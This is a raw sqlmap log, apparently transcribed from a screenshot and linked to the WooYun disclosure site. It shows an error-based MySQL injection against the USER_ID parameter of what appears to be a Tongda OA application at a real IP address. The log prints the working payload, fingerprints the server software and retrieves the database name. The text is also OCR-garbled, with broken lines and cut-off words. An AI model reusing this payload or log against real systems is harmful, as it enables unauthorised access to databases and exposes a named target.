 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: USER_ID
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: &PASSWORD=1&USER_ID=%df'  AND (SELECT 5519 FROM(SELECT COUNT(*),CON
CAT(0x7170646b71,(SELECT (CASE WHEN (5519=5519) THEN 1 ELSE 0 END)),0x716b776c71
,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- rxDS
---
[17:58:48] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[17:58:48] [INFO] testing MySQL
[17:58:48] [WARNING] reflective value(s) found and filtering out
[17:58:48] [INFO] confirming MySQL
[17:58:49] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.19, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[17:58:49] [INFO] fetching current database
[17:58:49] [INFO] retrieved: td_oa
current database:    'td_oa'
[17:58:49] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/222.47.37.166'
KALI LINU
"the quieter you become, the more you are abl
www.wooyun.org